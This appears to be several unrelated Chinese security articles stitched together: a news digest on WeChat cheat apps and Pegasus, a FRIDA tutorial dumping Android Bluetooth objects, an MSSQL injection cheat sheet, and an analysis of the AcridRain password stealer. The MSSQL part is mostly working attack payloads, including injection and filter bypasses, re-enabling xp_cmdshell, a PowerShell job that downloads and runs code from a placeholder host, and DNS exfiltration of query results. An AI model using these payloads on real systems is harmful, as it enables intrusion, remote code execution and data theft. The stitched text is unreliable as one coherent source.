微信群里发的红包总有人会抢到,他可能使用了自动抢红包外挂软件。“微信自动抢红包”软件可以使用户在微信软件后台运行的情况下,自动抢到微信红包,并且设置有“开启防封号保护”应对微信软件的治理措施。
事实上,微信抢红包软件只是庞大外挂软件市场的个例之一。在APP商城搜索抢红包,红包助手等关键词,便有众多待下载APP列表出现。据了解,市场还存在其他外挂软件,不仅可以实现自动抢红包,还能够实现虚拟定位、虚假刷量以及迅速增加粉丝数量等“群控”功能。
### 安全风险提示
一些“微信自动抢红包”软件, **非法监听微信聊天记录,抓取微信聊天记录中涉及红包字样的信息和微信红包中的资金流转情况,**
严重侵害用户隐私安全。同时,类似软件页面显示的“加速抢红包”“抢大红包功能”等功能项,点击后会跳出广告弹窗,具有欺骗性。为了防止微信账号被封,谨慎使用外挂软件。
## 行业动态
### 国家反诈中心公布第一批144个涉诈APP
近日,公安机关经对电信网络诈骗案件梳理,发现大量仿冒手机APP均为涉诈软件。内容涵盖社交、贷款、投资、博彩、购物、短视频、手机安全……
提醒广大用户,如您或您的家人手机中也有以上APP或您点击APP进行了操作,请停止操作并立即卸载。同时,呼吁大家通过官方APP商城下载安装正规应用,也可通过官方途径进行举报涉诈APP。
## 国际前沿
### iPhone被曝存在安全隐患,不点击链接也有可能被入侵
北京时间7月20日早间消息,Amnesty
International周日发布报告称,苹果iPhone存在漏洞,可以通过黑客软件窃取敏感数据,而且不需要手机用户点击链接。
报告发现,iPhone如果感染NSO Group的Pegasus恶意软件,攻击者就能窃取信息和邮件,甚至可以控制手机麦克风摄像头。有些政府部门会使用NSO
Group软件,黑客可以用苹果不知道的方法窃取数据,即使iPhone软件保持在最新状态,也无法阻止使用昂贵机密间谍软件的攻击者。
一般来说,如果信息中出现未知链接或者钓鱼链接,不要点击就会很安全,但这样做对NSO Group并不适用。NSO
Group是一家以色列公司,它向政府机构、执法部门出售软件,用来打击恐怖主义、汽车爆炸、性交易及贩毒行为。
Amnesty International发现,可以入侵运行iOS 14.6系统的iPhone 12,周一时苹果已经推出iOS
14.7系统,不知道漏洞是否已经修复。Android系统也不安全,它也是NSO Group的攻击目标。
最新消息显示,针对苹果iPhone存在漏洞的报告,在一份声明中表示,类似的网络攻击非常复杂,开发成本需要数百万美元,而且通常“保质期”很短,所以一般是用来针对特定的人。这意味着,
**对于绝大多数用户来说,这种攻击很难构成威胁。** 目前,个人用户可以更新到最新软件. | 社区文章 |
# FRIDA脚本系列(一)入门篇:在安卓8.1上dump蓝牙接口和实例
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01.FRIDA是啥?为啥这么火?
`frida`目前非常火爆,该框架从`Java`层hook到`Native`层hook无所不能,虽然持久化还是要依靠`Xposed`和`hookzz`等开发框架,但是`frida`的动态和灵活对逆向以及自动化逆向的帮助非常巨大。
`frida`是啥呢,github目录[Awesome Frida](https://github.com/dweinstein/awesome-frida)这样介绍`frida`的:
> Frida is Greasemonkey for native apps, or, put in more technical terms, it’s
> a dynamic code instrumentation toolkit. It lets you inject snippets of
> JavaScript into native apps that run on Windows, Mac, Linux, iOS and
> Android. Frida is an open source software.
`frida`是平台原生`app`的`Greasemonkey`,说的专业一点,就是一种动态插桩工具,可以插入一些代码到原生`app`的内存空间去,(动态地监视和修改其行为),这些原生平台可以是`Win`、`Mac`、`Linux`、`Android`或者`iOS`。而且`frida`还是开源的。
`Greasemonkey`可能大家不明白,它其实就是`firefox`的一套插件体系,使用它编写的脚本可以直接改变`firefox`对网页的编排方式,实现想要的任何功能。而且这套插件还是外挂的,非常灵活机动。
`frida`也是一样的道理。那它为什么这么火爆呢?
动静态修改内存实现作弊一直是刚需,比如金山游侠,本质上`frida`做的跟它是一件事情。原则上是可以用`frida`把金山游侠,包括`CheatEngine`等“外挂”做出来的。
当然,现在已经不是直接修改内存就可以高枕无忧的年代了。大家也不要这样做,做外挂可是违法行为。
在逆向的工作上也是一样的道理,使用`frida`可以“看到”平时看不到的东西。出于编译型语言的特性,机器码在CPU和内存上执行的过程中,其内部数据的交互和跳转,对用户来讲是看不见的。当然如果手上有源码,甚至哪怕有带调试符号的可执行文件包,也可以使用`gbd`、`lldb`等调试器连上去看。
那如果没有呢?如果是纯黑盒呢?又要对`app`进行逆向和动态调试、甚至自动化分析以及规模化收集信息的话,我们需要的是细粒度的流程控制和代码级的可定制体系,以及不断对调试进行动态纠正和可编程调试的框架,这就是`frida`。
`frida`使用的是`python`、`JavaScript`等“胶水语言”也是它火爆的一个原因,可以迅速将逆向过程自动化,以及整合到现有的架构和体系中去,为你们发布“威胁情报”、“数据平台”甚至“AI风控”等产品打好基础。
官宣屁屁踢甚至将其`敏捷开发`和`迅速适配到现有架构`的能力作为其核心卖点。
## 0x02.FRIDA脚本的概念
`FRIDA脚本`就是利用`FRIDA`动态插桩框架,使用`FRIDA`导出的`API`和方法,对内存空间里的对象方法进行监视、修改或者替换的一段代码。`FRIDA`的`API`是使用`JavaScript`实现的,所以我们可以充分利用`JS`的匿名函数的优势、以及大量的`hook`和回调函数的API。
我们来举个最直观的例子:`hello-world.js`
setTimeout(function(){
Java.perform(function(){
console.log("hello world!");
});
});
这基本上就是一个`FRIDA`版本的”Hello
World!”,我们把一个匿名函数作为参数传给了`setTimeout()`函数,然而函数体中的`Java.perform()`这个函数本身又接受了一个匿名函数作为参数,该匿名函数中最终会调用`console.log()`函数来打印一个“Hello
world!”字符串。我们需要调用`setTimeout()`方法因为该方法将我们的函数注册到`JavaScript`运行时中去,然后需要调用`Java.perform()`方法将函数注册到`Frida`的`Java`运行时中去,用来执行函数中的操作,当然这里只是打了一条`log`。
然后我们在手机上将`frida-server`运行起来,在电脑上进行操作:
`$ frida -U -l hello-world.js android.process.media`
然后可以看到`console.log()`执行成功,字符串打印了出来。
## 0x03.简单脚本一:枚举所有的类
我们现在来给这个`HelloWorld.js`稍微加一点功能,比如说枚举所有已经加载的类,这就用到了`Java`对象的`enumerateLoadedClasses`方法。代码如下:
setTimeout(function (){
Java.perform(function (){
console.log("n[*] enumerating classes...");
Java.enumerateLoadedClasses({
onMatch: function(_className){
console.log("[*] found instance of '"+_className+"'");
},
onComplete: function(){
console.log("[*] class enuemration complete");
}
});
});
});
首先还是确保手机上的`frida-server`正在运行中,然后在电脑上操作:
$ frida -U -l enumerate_classes.js android.process.media
## 0x04.简单脚本二:定位目标类并打印类的实例
现在我们已经找到目标进程中所有已经加载的类,比如说现在我们的目标是要查看其蓝牙相关的类,我们可以把代码修改成这样:
Java.enumerateLoadedClasses({
onMatch: function(instance){
if (instance.split(".")[1] == "bluetooth"){
console.log("[->]t"+instance);
}
},
onComplete: function() {
console.log("[*] class enuemration complete");
}
});
我们来看下效果:
可以找到上述这么多蓝牙相关的类。当然也可以使用字符串包含的方法,使用`JavaScript`字符串的`indexOf()`、`search()`或者`match()`方法,这个留给读者自己完成。
定位到我们想要研究的类之后,就可以打印类的实例了,查看[`FRIDA的API手册`](https://www.frida.re/docs/javascript-api/#java)可以得知,此时应该使用`Java.choose()`函数,来选定某一个实例。
我们增加下列几行选定`android.bluetooth.BluetoothDevice`类的实例的代码。
Java.choose("android.bluetooth.BluetoothDevice",{
onMatch: function (instance){
console.log("[*] "+" android.bluetooth.BluetoothDevice instance found"+" :=> '"+instance+"'");
bluetoothDeviceInfo(instance);
},
onComplete: function() { console.log("[*] -----");}
});
在手机打开蓝牙,并且连接上我的漫步者蓝牙耳机,开始播放内容之后:
在电脑上运行脚本:
$ frida -U -l enumerate_classes_bluetooth_choose.js com.android.bluetooth
可以看到正确检测到了我的蓝牙设备:
## 0x05.简单脚本三:枚举所有方法并定位方法
上文已经将类以及实例枚举出来,接下来我们来枚举所有方法,主要使用了`Java.use()`函数。
`Java.use()`与`Java.choose()`最大的区别,就是在于前者会新建一个对象,后者会选择内存中已有的实例。
对代码的增加如下:
function enumMethods(targetClass)
{
var hook = Java.use(targetClass);
var ownMethods = hook.class.getDeclaredMethods();
hook.$dispose;
return ownMethods;
}
...
...
var a = enumMethods("android.bluetooth.BluetoothDevice")
a.forEach(function(s) {
console.log(s);
});
保持上一小节环境的情况下,在电脑上进行操作:
$ frida -U -l enumerate_classes_bluetooth_choose_allmethod.js com.android.bluetooth
最终效果如下,类的所有方法均被打印了出来。
接下来如何“滥用”这些方法,拦截、修改参数、修改结果、等等,皆可悉听尊便,具体流程请参考
## 0x06.综合案例:在安卓8.1上dump蓝牙接口和实例:
一个比较好的综合案例,就是作为上文案例的`dump`蓝牙信息的“加强版”——[‘BlueCrawl’](https://github.com/IOActive/BlueCrawl)。
VERSION="1.0.0"
setTimeout(function(){
Java.perform(function(){
Java.enumerateLoadedClasses({
onMatch: function(instance){
if (instance.split(".")[1] == "bluetooth"){
console.log("[->]t"+lightBlueCursor()+instance+closeCursor());
}
},
onComplete: function() {}
});
Java.choose("android.bluetooth.BluetoothGattServer",{
onMatch: function (instance){
...
onComplete: function() { console.log("[*] -----");}
});
Java.choose("android.bluetooth.BluetoothGattService",{
onMatch: function (instance){
...
onComplete: function() { console.log("[*] -----");}
});
Java.choose("android.bluetooth.BluetoothSocket",{
onMatch: function (instance){
...
onComplete: function() { console.log("[*] -----");}
});
Java.choose("android.bluetooth.BluetoothServerSocket",{
onMatch: function (instance){
...
onComplete: function() { console.log("[*] -----");}
});
Java.choose("android.bluetooth.BluetoothDevice",{
onMatch: function (instance){
...
onComplete: function() { console.log("[*] -----");}
});
});
},0);
该脚本首先枚举了很多蓝牙相关的类,然后`choose`了很多类,包括蓝牙接口信息以及蓝牙服务接口对象等,还加载了内存中已经分配好的蓝牙设备对象,也就是上文我们已经演示的信息。我们可以用这个脚本来“查看”`App`加载了哪些蓝牙的接口,`App`是否正在查找蓝牙设备、或者是否窃取蓝牙设备信息等。
在电脑上运行命令:
$ frida -U -l bluecrawl-1.0.0.js com.android.bluetooth
可以看到该脚本在安卓8.1上运行良好,我们的接口和设备均被打印了出来。
我们今天的脚本入门就到这里,谢谢大家。以上文章先在安全客首发,脚本基本上按照文章内容也可以自己写出来,过几天我也会把脚本传到我的github上,<https://github.com/hookmaster/frida-all-in-one> ,欢迎大家follow或star。 | 社区文章 |
# 【技术分享】MSSQL 注入攻击与防御
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[ **rootclay**](http://bobao.360.cn/member/contribute?uid=573700421)
**预估稿费:400RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**传送门**
[**【技术分享】MySQL 注入攻击与防御**](http://bobao.360.cn/learning/detail/3758.html)
**
**
**前言**
上一篇文章已经为大家推出了[
**MySQL注入攻击与防御**](http://bobao.360.cn/learning/detail/3758.html),这里再写一下MSSQL注入攻击与防御,同样对与错误的地方希望大家指出共同进步
本文所用数据库涉及SQL Server 2k5,2k8,2k12,其次对于绕过姿势和前文并无太大差别,就不做过多的讲解,主要放在后面的提权上
**系统库**
**注释**
**实例:**
SELECT * FROM Users WHERE username = '' OR 1=1 --' AND password = '';
SELECT * FROM Users WHERE id = '' UNION SELECT 1, 2, 3/*';
**版本 &数据库当前用户&主机名**
**版本**
select @@VERSION
如果是2012的数据库返回为True
SELECT * FROM Users WHERE id = '1' AND @@VERSION LIKE '%2012%';
**数据库当前用户**
**实例:**
Return current user:
SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID;
Check if user is admin:
SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);
**主机名**
select @@SERVERNAME
**库 &表&列**
**库名**
**测试列数**
ORDER BY n+1;
**实例:**
query: SELECT username, password FROM Users WHERE id = '1';
1' ORDER BY 1-- True
1' ORDER BY 2-- True
1' ORDER BY 3-- False - 查询使用了2列
-1' UNION SELECT 1,2-- True
GROUP BY / HAVING
**实例:**
query: SELECT username, password FROM Users WHERE id = '1';
1' HAVING 1=1 -- 错误
1' GROUP BY username HAVING 1=1-- -- 错误
1' GROUP BY username, password HAVING 1=1-- -- 正确
Group By可以用来测试列名
**获取表名**
这里使用的U表示用户表,还有视图和存储过程分别表示为 U = 用户表, V = 视图 , X = 扩展存储过程
**获取列名**
**接收多条数据**
**临时表**
除了上述的查询方式在MSSQL中可以使用临时表来查看数据,步骤如下
//1.创建临时表/列和插入数据:
BEGIN DECLARE @test varchar(8000) SET @test=':' SELECT @test=@test+' '+name FROM sysobjects WHERE xtype='U' AND name>@test SELECT @test AS test INTO TMP_DB END;
//2.转储内容:
SELECT TOP 1 SUBSTRING(test,1,353) FROM TMP_DB;
//3.删除表:
DROP TABLE TMP_DB;
**XML列数据**
SELECT table_name FROM information_schema.tables FOR XML PATH('')
**字符串连接符**
相对于MySQL来说少了两个函数,有如下方式连接:
SELECT CONCAT('a','a','a'); (SQL SERVER 2012)
SELECT 'a'+'d'+'mi'+'n';
**条件语句 &时间**
**条件语句**
IF...ELSE...//注意IF是不能再SELECT语句中使用的
CASE...WHEN...ELSE...
**实例:**
IF 1=1 SELECT 'true' ELSE SELECT 'false';
SELECT CASE WHEN 1=1 THEN true ELSE false END;
**时间**
WAITFOR DELAY 'time_to_pass';
WAITFOR TIME 'time_to_execute';
IF 1=1 WAITFOR DELAY '0:0:5' ELSE WAITFOR DELAY '0:0:0';//这里表示,如果条件成立,延迟5s
**文件**
**查看文件权限**
CREATE TABLE mydata (line varchar(8000));
BULK INSERT mydata FROM ‘c:boot.ini’;
DROP TABLE mydata;
**定位数据库文件**
EXEC sp_helpdb master; –location of master.mdf
**绕过技巧**
这里讲绕过技巧的话其实很多和MySQL的绕过姿势都是类似的,就举几个常见的,其他的可以参见前面的MySQL注入攻击与防御
**绕过引号**
SELECT * FROM Users WHERE username = CHAR(97) + CHAR(100) + CHAR(109) + CHAR(105) + CHAR(110)
**16进制转换绕过**
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x44524f50205441424c4520544d505f44423b AS VARCHAR(4000)); EXEC (@S);--
**MSSQL提权**
这里先推荐一个工具[ **PowerUpSQL**](https://github.com/NetSPI/PowerUpSQL),主要用于对SQL
Server的攻击,还能快速清点内网中SQL Server的机器,更多的信息可以到GitHub上查看使用.
其次下面主要讲的一些提权姿势为存储过程提权,想要查看数据库中是否有对应的存储过程,可以用下面的语句:
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
或者查询对应数据库中定义的存储过程有哪些:
SELECT ROUTINE_CATALOG,SPECIFIC_SCHEMA,ROUTINE_NAME,ROUTINE_DEFINITION
FROM MASTER.INFORMATION_SCHEMA.ROUTINES
ORDER BY ROUTINE_NAME
推荐一篇文章,是关于证书登录提权的[ **文章**](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/)
**xp_cmdshell**
EXEC master.dbo.xp_cmdshell 'cmd';
最为经典的就是这个组件了,但是2005之后就默认关闭,而且现在来说都会把这个扩展删除掉
因为xp_cmdshell用得最多,这里就xp_cmdshell使用过程中可能遇到的和网上收集问题列举一下:
首先说明一下,下面用到的addextendedproc的时候是没有开启的,试了一些语句,下面的语句可以创建一个存储过程:
use master
go
create procedure sp_addextendedproc
@functname nvarchar(517),
@dllname varchar(255)
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,'sp_addextendedproc')
return (1)
end
dbcc addextendedproc( @functname, @dllname)
return (0)
1\. 未能找到存储过程'master..xpcmdshell'.
恢复方法:
EXEC sp_addextendedproc xp_cmdshell,@dllname ='xplog70.dll' declare @o int
EXEC sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll'
2\. 无法装载 DLL xpsql70.dll 或该DLL所引用的某一 DLL。原因126(找不到指定模块。)
恢复方法:
EXEC sp_dropextendedproc "xp_cmdshell"
EXEC sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll'
3\. 无法在库 xpweb70.dll 中找到函数 xp_cmdshell。原因: 127(找不到指定的程序。)
恢复方法:
exec sp_dropextendedproc 'xp_cmdshell'
exec sp_addextendedproc 'xp_cmdshell','xpweb70.dll'
4\. SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell'
的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用
'xp_cmdshell' 的详细信息,请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
恢复方法:
执行:EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
**xp_dirtree**
获取文件信息,可以列举出目录下所有的文件与文件夹
参数说明:目录名,目录深度,是否显示文件
execute master..xp_dirtree 'c:'
execute master..xp_dirtree 'c:',1
execute master..xp_dirtree 'c:',1,1
**OPENROWSET**
OPENROWSET 在MSSQL 2005及以上版本中默认是禁用的.需要先打开:
打开语句:
然后执行:
SELECT * FROM OPENROWSET('SQLOLEDB', '数据库地址';'数据库用户名';'数据库密码', 'SET FMTONLY OFF execute master..xp_cmdshell "dir"');
这种攻击是需要首先知道用户密码的.
**沙盒**
开启沙盒:
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines','SandBoxMode','REG_DWORD',1
执行命令:
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:windowssystem32iasdnary.mdb','select shell("whoami")')
**SP_OACREATE**
其实xp_cmdshell一般会删除掉了,如果xp_cmdshell 删除以后,可以使用SP_OACreate
需要注意的是这个组件是无回显的,你可以把他直接输出到web目录下的文件然后读取
下面是收集来的sp_OACreate的一些命令:
**Agent Job**
关于Agent job执行命令的这种情况是需要开启了MSSQL Agent Job服务才能执行,这里列出命令,具体的原理在安全客已经有过总结[
**这里**](http://bobao.360.cn/learning/detail/3070.html)
USE msdb;
EXEC dbo.sp_add_job @job_name = N'clay_powershell_job1' ;
EXEC sp_add_jobstep
@job_name = N'clay_powershell_job1',
@step_name = N'clay_powershell_name1',
@subsystem = N'PowerShell',
@command = N'powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(''http://Your_IP/Your_file''))"',
@retry_attempts = 1,
@retry_interval = 5;
EXEC dbo.sp_add_jobserver
@job_name = N'clay_powershell_job1';
EXEC dbo.sp_start_job N'clay_powershell_job1';
**Else**
MSSQL还有其他的很多存储过程可以调用,下面做一个小列举,有兴趣的朋友可以逐一研究:
下面是关于一些存储过程调用的例子:
**
**
**Out-of-Band**
关于带外注入在上一篇文章已经有讲到,但DNS注入只讲了利用,这里做了一张图为大家讲解,同样的SMB Relay Attack 也是存在的,可自行实现.
下图就是DNS注入中的请求过程
那么SQL Server的DNS注入和MySQl稍有不容,但都是利用了SMB协议
Param=1; SELECT * FROM OPENROWSET('SQLOLEDB', ({INJECT})+'.rootclay.club';'sa';'pwd', 'SELECT 1')
Makes DNS resolution request to {INJECT}.rootclay.club
**防御**
对于代码上的防御在上一篇文章已有总结,就不多BB了…..这里主要说一下存储过程方面的东西
1\. 设置TRUSTWORTHY为offALTER DATABASE master SET TRUSTWORTHY OFF
2\. 确保你的存储过程的权限不是sysadmin权限的
3\. 对于 PUBLIC用户是不能给存储过程权限的REVOKE EXECUTE ON 存储过程 to PUBLIC
4\. 对于自己不需要的存储过程最好删除
5\. 当然,在代码方面就做好防御是最好的选择,可以参见上篇文章
**参考**
<http://www.blackhat.com/presentations/bh-europe-09/Guimaraes/Blackhat-europe-09-Damele-SQLInjection-slides.pdf>
<http://colesec.inventedtheinternet.com/hacking-sql-server-with-xp_cmdshell/>
<http://www.cnblogs.com/zhycyq/articles/2658225.html>
<https://evi1cg.me/tag/mssql/>
<http://404sec.lofter.com/post/1d16b278_6329f6d>
**传送门**
* * *
**[【技术分享】MySQL 注入攻击与防御](http://bobao.360.cn/learning/detail/3758.html)** | 社区文章 |
# 新型密码窃取木马:AcridRain
##### 译文声明
本文是翻译文章,文章原作者 Stormshield,文章来源:stormshield.com
原文地址:<https://thisissecurity.stormshield.com/2018/08/28/acridrain-stealer/>
译文仅供参考,具体内容表达以及含义原文为准。
本文将介绍一种名为AcridRain的新型密码窃取软件,它在过去的2个月内更新频繁。
## 一、简介
AcridRain是一款用C/C++编写的新型密码窃取软件,最早于2018年7月11日在黑客论坛出现。它可以从多种浏览器窃取凭证,cookies及信用卡信息。除此之外,还有转储Telegram和Steam会话、抢占Filezilla连接等功能。详细介绍见下文:
这款恶意软件团队由2名销售人员和1名开发人员组成:
Actor
|
Job
|
Known Telegram ID
---|---|---
PERL
|
seller
|
@killanigga, @Doddy_Gatz
2zk0db1
|
seller
|
@dsl264
Skrom
|
developer
|
@SkromProject, @KillM1
## 二、技术细节:
本节将重点介绍我们捕获的第一个[AcridRain样本](https://www.hybrid-analysis.com/sample/7b045eec693e5598b0bb83d21931e9259c8e4825c24ac3d052254e4925738b43/5b4a05907ca3e11472406373%EF%BC%897b045eec693e5598b0bb83d21931e9259c8e4825c24ac3d052254e4925738b43)
快速浏览二进制代码,我们发现它没有被封装或拆分。有一些可用的调试信息,如PDB路径:c:\users\igor1\source\repos\stealer
ar\release\stealer ar.pdb(ar为AcridRain简写),还有一些其他的字符串来帮助我们进行逆向分析。
### 初始化
在窃取设备中的数据之前,AcridRain需要对自身进行配置,以便正常运行。首先,它会检索环境变量:
* Temporary path
* Program files path
* Etc
完成后,它会继续通过检测注册表值来获取程序路径。像Steam路径,Telegram可执行文件中图标的名称和资源索引的完整路径(用于获取二进制路径)。
在这之后,将生成Telegram的会话字符串,然后检测是否生成成功(如下图)
最后,恶意软件通过创建一个包含所有被窃取数据的ZIP来完成初始化。这个ZIP在临时文件夹中创建并含有时间戳信息,例如:C:\Users\\[UserName]\AppData\Local\Temp\2018-08-20
23-10-42.zip (代码如下图)
### Google Chrome引擎
恶意软件最先窃取来自Chrome浏览器的凭证,cookies及信用卡信息(如下图),AcridRain将以下浏览器作为目标:Amigo, Google
Chrome, Vivaldi, Yandex browser, Kometa, Orbitum, Comodo, Torch, Opera,
MailRu, Nichrome, Chromium, Epic Privacy browser, Sputnik, CocCoc, and
Maxthon5.
在分析中,一些特殊的字符串让我们找到了凭证如何被窃取并加密的原因。在下图中,我们可以看到恶意软件作者使用了一个名为browser-dumpwd-master的项目。Google这个目录名字,我们找到了放在GitHub上的POC(<https://github.com/wekillpeople/browser-dumpwd>),里面介绍了如何窃取Chrome和Firefox的证书。然而,这个项目中并没有miniz.h或zip.c,我们将在后面看到它们从何而来。不出所料,作者借鉴了POC代码,来实现Chrome
/ Firefox凭证的窃取。
### 窃取Chrome凭证
窃取证书非常简单。根据DumpChromeCreds
(0x4017F0)的给定输入,恶意软件根据用户数据选择合适的目录。例如,如果输入0x1,那么恶意软件将使用目录 C:\ Users \ [USER] \
AppData \ Local \ Google \ Chrome \ User Data \ Default,如果是0x3,则它将是 C:\ Users
\ [USER] \ AppData \ Local \ Yandex \ YandexBrowser \ User Data \
Default等。每个浏览器的值如下所示:
为了确定哪个凭据来自哪个浏览器,恶意软件设置了特殊的头,这些头和凭据被放在临时文件夹%TEMP%的result.txt内。一旦选择了浏览器,头就会入结果文件中(如下图)。
创建完头之后,恶意软件调用dump_chromesql_pass
(0x401BC0)来dump所有凭据。它将SQLite数据库登录数据的副本复制到之前选择的用户数据目录中的templogin中,以避免锁定数据库。然后,它打开数据库并使用SQLite进行请求(代码如下图)。
在上图中我们可以看到,sqlite3_exec通过回调来dump凭据。chrome_worker
函数(0x401400)用于从登录表中检索特定信息。恶意软件将保护origin_url,username_value和password_value字段的信息。密码使用CryptProtectData进行加密,因此要获取纯文本,需要使用CryptUnprotectData函数。若所有信息都窃取完成,会将其保存到文件中(如下图)
窃取完所有浏览器的证书后,恶意软件将dump cookies信息。
### 窃取Chrome cookies
Dump cookies由函数DumpChromeCookies (0x402D10)实现,在browser-dumpwd项目中没有窃取cookies的功能,所以作者借鉴了凭据窃取函数,对其进行修改,来窃取cookie。窃取的信息放在result_cookies.txt。和凭据窃取函数一样,也有头信息,但是,正如我们在下图中看到的那样,一些头发生了变化。
函数dump_chromesql_cookies(0x403300)将创建 名为 templogim(sic)的SQLite
Cookies副本。然后发出以下SQL请求: SELECT
host_key,name,path,last_access_utc,encrypted_value FROM cookies;
。这个SQL查询使用回调chrome_cookies_worker(0x401E00,如下图)
然后,与凭据窃取功能一样,cookie将使用CryptUnprotectedData
解密encrpted_value列,并以Netscape格式将所有内容保存在result_cookies.txt中(如下图)。
### 窃取Chrome信用卡信息
用于dump信用卡信息的是函数DumpChromeCreditsCards
(0x402970)。和盗取cookie一样,dump信用卡信息也是对凭据窃取函数进行借鉴后再进行小的修改。盗取的信息保存在result_CC.txt中(也是在%TEMP%目录)。通过头可以识别是从哪个浏览器窃取的信息。写入头信息后,恶意软件将调用dump_chromesql_cc
(0x4031D0),为Web数据创建一个名为templogik(sic)的副本,加载进入数据库后,将执行以下查询:
SELECT credit_cards.name_on_card,
credit_cards.expiration_month,
credit_cards.expiration_year,
credit_cards.card_number_encrypted,
credit_cards.billing_address_id,
autofill_profile_emails.email,
autofill_profile_phones.number,
autofill_profile_names.first_name,
autofill_profile_names.middle_name,
autofill_profile_names.last_name,
autofill_profile_names.full_name,
autofill_profiles.company_name,
autofill_profiles.street_address,
autofill_profiles.dependent_locality,
autofill_profiles.city,
autofill_profiles.state,
autofill_profiles.zipcode
FROM autofill_profile_emails,
autofill_profile_phones,
autofill_profiles,
autofill_profile_names,
credit_ cards
对信用卡信息进行回调的函数是chrome_credit_cards_worker(0x402080)。一旦获取到数据,就会对信用卡号进行解密,并将信息保存在result_CC.txt中,如下图:
### Firefox引擎
窃取Firefox凭据的函数DumpFirefoxCreds (0x403600)是对browser-dumpwd项目POC代码借鉴后再进行轻微修改得到的。恶意软件首先会从C2服务器下载额外的库文件,这些DLL来自Mozilla,用来解密Firefox中的凭据信息。作者用libcurl
7.49.1来连接服务器,所请求库文件放在C2服务器的根目录下,是一个名为Libs.zip的ZIP压缩包。下载后将位于%TEMP%目录,并更名为32.zip(如下图)
这些文件使用[https://github.com/kuba–/zip](https://github.com/kuba%E2%80%93/zip)提到的zip库来提取。在这个项目里我们可以找到之前字符串标签里缺失的2个文件(miniz.h,
and zip.c)。包含5个DLL文件,分别为freebl3.dll, mozglue.dll, nss3.dll, nssdbm3.dll, and
softokn3.dll.
### 窃取Firefox凭证
AcridRain窃取的Firefox凭证和Chrome凭证一样,都保存在result.txt中。正如预期的那样,过程是一样的。首先将头写入与目标浏览器相关联的报表文件。然后窃取凭证(如下图)。目标浏览器包括Firefox,Waterfox,Pale
Moon,Cyberfox,Black Hawk和K-Meleon。
首先dump_firefox_passwords (0x403E60)函数会从nss3.dll下载所需的函数。这些函数为NSS_Init,
NSS_Shutdown, PL_ArenaFinish, PR_Cleanup, PK11_GetInternalKeySlot,
PK11_FreeSlot, and PK11SDR_Decrypt(如下图)
加载函数后,AcridRain将检索Profile0的路径。为此,它会读取%APPDATA%中相应浏览器的profile.ini,并提取与Profile0关联的文件夹的路径(如下图)。这是由GetFirefoxProfilePath(0x403500)函数完成的。
为了获取凭证,恶意软件会查找ogins.json和signons.sqlite这两个文件。这个json文件由browser-dumpwd项目中parson.c里的by decrypt_firefox_json
(0x403930)函数进行解析。从json中检索的值为hostname, encryptedUsername和encryptedPassword。
用户名和密码用nss3.dll中的DecryptedString (0x403430)函数进行解密。
一旦从json中dump出凭证,就会执行回调firefox_worker (0x404180)中的查询语句SELECT * FROM
moz_logins对SQLite 数据库进行查询。
回调函数和json函数一样,都会对hostname, encryptedUsername,
encryptedPassword进行检索,然后dump到result.txt。(如下图)
不同于Chrome功能模块,恶意软件不会窃取使用Mozilla引擎的浏览器中的Cookie信息或信用卡信息。
### 信息整合
Dump出所有凭证后,恶意软件会将所有txt文件和Telegram会话汇总压缩为ZIP文件。为了实现这个操作,它使用zip_entry_open函数指定zip中文件的名称和位置。例如,zip_entry_open(zip,
“result.txt”) 会向根目录下的zip文件添加result.txt,zip_entry_open(zip,
“Telegram\D877F783D5DEF8C1”)将在Telegram目录中创建名为D877F783D5DEF8C1的文件。然后使用zip_entry_fwrite函数将指定文件写入ZIP(如下图)
### 窃取STEAM账号
AcridRain窃取Steam会话分为2步,首先会从steam文件夹中dump所有ssfn*文件(如下图)
然后检索Config文件夹内的所有文件。
### 窃取Filezilla凭证
Filezilla是一个知名的FTP客户端。AcridRain的目标不是以保存的凭证,而是最近使用过的凭证。为了dump这些信息,它会保存Filezilla文件夹中recentservers.xml
### 窃取数字货币
Dump完浏览器凭证后下一步就是窃取数字钱包。改恶意软件支持5种数字货币的窃取,分别为Ethereum, mSIGNA, Electrum,
Bitcoin以及Armory。在0x404EEA处定义了这些数字货币的客户端路径,如下图:
这个过程清晰明了,AcridRain对每个客户端文件夹进行迭代查询,寻找诸如*.dat的文件。下面是负责从比特币客户端窃取钱包地址的代码。
对于每个客户端,钱包都保存在ZIP文件内的不同目录中,例如,比特币将放在Bitcoin\wallets\文件夹内,以太坊将放在ethereum,以此类推。
### 桌面
关于窃取信息,最后一步是dump所有文本文件。实际上,AcridRain的最后一步是检索桌面上的所有文本文件。使用的技术与窃取Steam会话或窃取数字钱包相同(如下图)。
### 上传
窃取完所有数据后,恶意软件将把结果文件发送到C2服务器,
ZIP文件使用带有ID参数的POST请求发送。我认为这个ID用于将文件转发给服务器上的正确用户(详见Panel部分)。用于发送这些信息的代码位于0x405732,如下图:
以下是Hybrid-Analysis沙箱生成的上传报告中的HTTP流量。
### 清理文件
一旦数据发送完毕,恶意软件将删除所有生成文件然后退出,生成文件包括32.zip, result.txt, mozglue.dll, nss3.dll,
nssdbm3.dll, softokn3.dll, freebl3.dll, result_cookies.txt, 和result_CC.txt.
### 调试日志
